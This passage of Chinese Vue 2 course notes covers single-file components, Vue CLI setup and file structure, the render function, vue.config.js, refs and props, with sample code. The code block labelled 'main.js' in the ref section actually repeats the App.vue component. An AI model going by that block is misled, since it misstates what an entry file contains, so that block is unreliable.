        // console.log(school.prototype.__proto__ === vm.__proto__);//true

    </script>

</html>

## 单文件组件

·一个文件中只包含有1个组件

·在vscode中安装Vetur扩展

·需要脚手架环境运行，先不用管

·文件结构



·School.vue

<!--快速创建快捷键，<v回车-->

<!--定义组件的html结构-->

<template>

    <div class="demo">

        <h2>学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

        <button @click="showName">点我提示学校名</button>

    </div>

</template>

<!--定义组件交互相关的代码-->

<script>

    // 默认暴露组件

     export default {

        name:'School',//设置组件名，最好与文件名保持一致

        data(){

            return {

                name:'尚硅谷',

                address:'北京昌平'

            }

        },

        methods: {

            showName(){

                alert(this.name)

            }

        },

    }

</script>

<!--定义组件的css样式-->

<style>

    .demo{

        background-color: orange;

    }

</style>

·Student.vue

<template>

    <div>

        <h2>学生姓名：{{name}}</h2>

        <h2>学生年龄：{{age}}</h2>

    </div>

</template>

<script>

     export default {

        name:'Student',

        data(){

            return {

                name:'张三',

                age:18

            }

        }

    }

</script>

·App.vue

<!--汇总所有的组件-->

<template>

    <div>

        <School></School>

        <Student></Student>

    </div>

</template>

<script>

    //引入组件，可以不写后缀

    import School from './School.vue'

    import Student from './Student.vue'

    export default {

        name:'App',

        //注册组件

        components:{

            School,

            Student

        }

    }

</script>

·main.js

//引入App.vue

import App from './App.vue'

//创建vm

new Vue({

    el:'#root',

    template:`<App></App>`,

    components:{App},

})

·index.html

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>练习一下单文件组件的语法</title>

    </head>

    <body>

        <!-- 准备一个容器 -->

        <div id="root">

            <!-- <App></App> -->

        </div>

        <!-- 引入vue.js -->

        <!-- <script type="text/javascript" src="../js/vue.js"></script> -->

        <!-- 引入main.js -->

        <!-- <script type="text/javascript" src="./main.js"></script> -->

    </body>

</html>

# Vue脚手架

·Vue 脚手架是Vue 官方提供的标准化开发工具（开发平台）

·文档: <https://cli.vuejs.org/zh/>

## 脚手架安装

·全局安装@vue/cli

- npm install -g @vue/cli

·切换到你要创建项目的目录，然后使用以下命令创建项目

- vue create 项目名

·打开创建好的项目，并使用以下命令启动

- npm run serve



·Vue 脚手架隐藏了所有webpack 相关的配置，若想查看具体的webpakc 配置， 请执行：vue inspect > output.js

## 分析脚手架文件结构

├── node_modules

├── public

│ ├── favicon.ico: 页签图标

│ └── index.html: 主页面

├── src

│ ├── assets: 存放静态资源

│ │ └── logo.png

│ │── component: 存放组件

│ │ └── HelloWorld.vue

│ │── App.vue: 汇总所有组件

│ │── main.js: 入口文件

├── .gitignore: git版本管制忽略的配置

├── babel.config.js: babel的配置文件

├── package.json: 应用包配置文件

├── README.md: 应用描述文件

├── package-lock.json：包版本控制文件

·git忽略文件



·babel的控制文件

- es6转es5



·npm配置文件



·包版本管理文件



·项目说明文件



·项目入口文件



·放静态资源的文件夹



·除了App组件，其他组件都放到这



·网站的图标



·App（父）组件



·整个应用的界面



## render函数

### 关于不同版本的Vue

·vue.js与vue.runtime.xxx.js的区别

- vue.js是完整版的Vue，包含：核心功能 + 模板解析器

- vue.runtime.xxx.js是运行版的Vue，只包含：核心功能；没有模板解析器

·因为vue.runtime.xxx.js没有模板解析器，所以不能使用template这个配置项，需要使用render函数接收到的createElement函数去指定具体内容

·main.js

// 该文件是整个项目的入口文件

// 引入精简版的vue，必须使用render函数

import Vue from 'vue'

// 引入完整版的vue，可以不使用render函数

// import Vue from 'vue/dist/vue'

//引入App组件，它是所有组件的父组件

import App from './App.vue'

//关闭vue的生产提示

Vue.config.productionTip = false

// 创建vue实例对象--vm

new Vue({

  //完整版render写法

  //传入的参数可创建具体元素

  // render(createElement){

  //   return createElement('h1','你好啊');

  // }

  //精简版render写法

  // render:q => q('h1','你好啊')

  // 以下代码可以将App组件放入容器中

  render: h => h(App),

}).$mount('#app')

## 修改默认配置

·vue.config.js配置文件

- 使用vue inspect > output.js可以查看到Vue脚手架的默认配置

- 使用vue.config.js可以对脚手架进行个性化定制

-- 详情见：https://cli.vuejs.org/zh



·红框中的文件名不要随意修改



·创建配置文件



·复制官网代码





·此处可将main.js改成我们想要的js，但没必要



·关掉语法检查



    lintOnSave:false//关闭语法检查



## ref属性

·被用来给元素或子组件注册引用信息（id的替代者）

·应用在html标签上获取的是真实DOM元素，应用在组件标签上是组件实例对象（vc）

·使用方式

- 打标识：<h1 ref="xxx">.....</h1> 或 <School ref="xxx"></School>

- this.$refs.xxx

·此后课程要修改的文件只有src目录下的文件

·school.vue

<template>

    <div class="school">

        <h2>学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

    </div>

</template>

<script>

    export default {

        name:'School',

        data() {

            return {

                name:'尚硅谷',

                address:'北京·昌平'

            }

        },

    }

</script>

<style>

    .school{

        background-color: gray;

    }

</style>

·App.vue

<template>

    <div>

        <h1 v-text="msg" ref="title"></h1>

        <button ref="btn" @click="showDOM">点我输出上方的DOM元素</button>

        <School ref="sch"/>

        <!-- <School id="sch"/> -->

    </div>

</template>

<script>

    //引入School组件

    import School from './components/School'

    export default {

        name:'App',

        components:{School},

        data() {

            return {

                msg:'欢迎学习Vue！'

            }

        },

        methods: {

            showDOM(){

                // console.log(this.$refs.title) //真实DOM元素

                // console.log(this.$refs.btn) //真实DOM元素

                console.log(this.$refs.sch) //School组件的实例对象（vc）

                // console.log(document.getElementById("sch"));//School组件的真实Dom元素

            }

        },

    }

</script>

·main.js

<template>

    <div>

        <h1 v-text="msg" ref="title"></h1>

        <button ref="btn" @click="showDOM">点我输出上方的DOM元素</button>

        <School ref="sch"/>

        <!-- <School id="sch"/> -->

    </div>

</template>

<script>

    //引入School组件

    import School from './components/School'

    export default {

        name:'App',

        components:{School},

        data() {

            return {

                msg:'欢迎学习Vue！'

            }

        },

        methods: {

            showDOM(){

                // console.log(this.$refs.title) //真实DOM元素

                // console.log(this.$refs.btn) //真实DOM元素

                console.log(this.$refs.sch) //School组件的实例对象（vc）

                // console.log(document.getElementById("sch"));//School组件的真实Dom元素

            }

        },

    }

</script>

## props配置项

·功能

- 让组件接收外部传过来的数据

·传递数据

- <Demo name="xxx"/>

·接收数据

- 第一种方式（只接收）

-- props:['name']

- 第二种方式（限制类型）

-- props:{name:String}

- 第三种方式（限制类型、限制必要性、指定默认值）

-- props:{

name:{

type:String, //类型

required:true, //必要性

default:'老王' //默认值

}

}

·props是只读的，Vue底层会监测你对props的修改，不能修改数据的值，如果是对象，则不能修改对象的地址值，可以修改对象的具体值，但不建议这么改

·如果进行了修改，可能会发出警告，若业务需求确实需要修改，那么请复制props的内容到data中一份，然后去修改data中的数据

·Student.vue

<template>

    <div>

        <h1>{{msg}}</h1>

        <h2>学生姓名：{{name}}</h2>

        <h2>学生性别：{{sex}}</h2>

        <h2>学生年龄：{{myAge+1}}</h2>

